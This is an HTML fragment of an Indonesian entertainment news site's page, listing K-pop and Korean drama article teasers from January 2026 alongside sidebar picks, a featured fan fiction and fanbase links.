<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>


<div id="clear"></div>


</div>
<div id="clear"></div>

		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" id="judul_atas" style="color:#58585a">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</a></div>
                            <div id="isi_hot_1">    Perusahaan AI Enter tech, Galaxy Corporation, secara resmi menerima Penghargaan Presiden (Presidential Citation) atas kontribusinya dalam menyukseskan gelaran APEC 2025....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4';">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>
                            <div id="isi_berita_1">    ATEEZ semakin meningkatkan antusiasme penggemar menjelang comeback mereka. Pada 20 Januari, agensi KQ Entertainment secara resmi merilis daftar lagu (tracklist) untuk mini album ke 13 mereka yang bertajuk &#39;GOLDEN HOUR : Part.4&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari';">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>
                            <div id="isi_berita_1">    Girl group i dle siap membuka lembaran tahun 2026 dengan karya musik terbaru. Pada tanggal 20 Januari, mereka merilis video bertajuk &quot;Play the whole world in Mono&quot; yang menandai dimulainya hitung mundur resmi untuk perilisan single digital terbaru &#39;Mono (Feat. Skaiwater)&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"><img src="http://www.dreamers.id/img_artikel/63202601200705501.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’';">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</div>
                            <div id="isi_berita_1">    BTS dikabarkan tengah mempersiapkan pertunjukan spesial di jantung kota Seoul untuk merayakan comeback mereka ke dunia musik secara full team....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau" title="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau"><img src="http://www.dreamers.id/img_artikel/54Kim-Seon-hoGo-Youn-jungYoo-Yeung-eun-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau';">&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau</div>
                            <div id="isi_berita_1">    Sutradara Yoo Young Eun berhasil menyajikan serial romantis &#39;Can This Love Be Translated?&#39; dengan visual pemain hingga lokasi syuting yang ciamik, untuk mewujudkan makna dari bahasa cinta yang berbeda beda....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"><img src="http://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>
                            <div id="isi_berita_1">    Go Youn Jung untuk pertama kalinya datang ke Jakarta untuk menghadiri acara peluncuran serial Netflix &#39;Can This Love Be Translated?&#39; bersama dengan Kim Seon Ho pada Jumat (16/1) lalu....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"><img src="http://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" id="judul_atas" style="color:#58585a">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</a></div>
                            <div id="isi_hot_1">    Kim Seon Ho memerankan karakter&nbsp;Joo Ho Jin, seseorang yang berprofesi sebagai penerjemah namun kesulitan menerjemahkan perasaannya sendiri, dalam serial Netflix &#39;Can This Love Be Translated?&#39;....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"><img src="http://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>
                            <div id="isi_berita_1">    Go Youn Jung kembali mengambil tantangan peran dalam serial terbaru Netflix &#39;Can This Love Be Translated?&#39;, di mana dia memerankan seorang selebriti dunia yang tertutup secara emosional....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"><img src="http://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>
                            <div id="isi_berita_1">    Netflix menggelar fan event spesial di Jakarta untuk merayakan peluncuran serial romantis &#39;Can This Love Be Translated?&#39; pada 16 Januari di Kota Kasablanka, Jakarta Selatan....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2" title="Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2"><img src="http://www.dreamers.id/img_artikel/5020260119135602.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2';">Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2</div>
                            <div id="isi_berita_1">    HIGHLIGHT sukses memberikan penutup yang memorable dalam acara K Life &amp; K Live Indonesia: HUG K Pop Concert. Tampil sebagai penampil akhir pada Sabtu (17/1/2026) malam, grup yang digawangi oleh Yoon Dujun, Yang Yoseop, Lee Gikwang, dan Son Dongwoon ini berhasil membuat ribuan penonton di NICE PIK2 bernyanyi bersama....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as" title="Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS"><img src="http://www.dreamers.id/img_artikel/720260119123113.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as';">Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS</div>
                            <div id="isi_berita_1">    Mantan CEO ADOR, Min Hee Jin, mengisyaratkan perkembangan baru dalam perselisihannya dengan HYBE....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live" title="Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)"><img src="http://www.dreamers.id/img_artikel/2920260119112800.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live';">Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)</div>
                            <div id="isi_berita_1">    Perusahaan manajemen Regime International dinyatakan menang dalam persidangan tingkat banding terkait gugatan sengketa pembayaran hasil tur dunia yang diajukan oleh rapper Hong Dabin alias DPR LIVE....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120269/gaeko-dynamic-duo-umumkan-perceraian-setelah-15-tahun-menikah" title="Gaeko Dynamic Duo Umumkan Perceraian Setelah 15 Tahun Menikah"><img src="http://www.dreamers.id/img_artikel/520260119110507.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120269/gaeko-dynamic-duo-umumkan-perceraian-setelah-15-tahun-menikah';">Gaeko Dynamic Duo Umumkan Perceraian Setelah 15 Tahun Menikah</div>
                            <div id="isi_berita_1">    Kabar mengejutkan datang dari dunia hiburan Korea Selatan. Rapper ternama sekaligus anggota grup hip hop Dynamic Duo, Gaeko, secara pribadi mengumumkan bahwa ia dan istrinya, Kim Su Mi, telah memutuskan untuk bercerai....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120268/enhypen-pecahkan-rekor-penjualan-hari-pertama-tertinggi-di-tahun-2026-dengan-the-sin--vanish" title="ENHYPEN Pecahkan Rekor Penjualan Hari Pertama Tertinggi di Tahun 2026 dengan &#039;THE SIN : VANISH&#039;"><img src="http://www.dreamers.id/img_artikel/6720260119103625.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120268/enhypen-pecahkan-rekor-penjualan-hari-pertama-tertinggi-di-tahun-2026-dengan-the-sin--vanish" id="judul_atas" style="color:#58585a">ENHYPEN Pecahkan Rekor Penjualan Hari Pertama Tertinggi di Tahun 2026 dengan &#039;THE SIN : VANISH&#039;</a></div>
                            <div id="isi_hot_1">    ENHYPEN kembali membuktikan dominasi mereka di industri musik global. Boy group asuhan BELIFT LAB ini baru saja mencetak angka penjualan hari pertama tertinggi untuk album yang dirilis sepanjang tahun 2026 sejauh ini melalui mini album terbaru mereka, &#39;THE SIN : VANISH&#39;....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120267/album-debut-alpha-drive-one-euphoria-tembus-14-juta-penjualan-di-minggu-pertama" title="Album Debut ALPHA DRIVE ONE &#039;EUPHORIA&#039; Tembus 1,4 Juta Penjualan di Minggu Pertama"><img src="http://www.dreamers.id/img_artikel/6220260119100818.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120267/album-debut-alpha-drive-one-euphoria-tembus-14-juta-penjualan-di-minggu-pertama';">Album Debut ALPHA DRIVE ONE &#039;EUPHORIA&#039; Tembus 1,4 Juta Penjualan di Minggu Pertama</div>
                            <div id="isi_berita_1">    Boy group rookie ALPHA DRIVE ONE (ALD1), baru saja mengukuhkan posisi sebagai &quot;monster rookie&quot; tahun ini dengan mencetak angka penjualan million seller melalui album debut mereka....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                


<div style="padding-bottom:10px;">
        <img src="https://www.dreamers.id/img_ads/" width="300" height="" alt="">
    </div>

<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="280" alt="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="120" alt="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated';">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="120" alt="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="280" alt="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
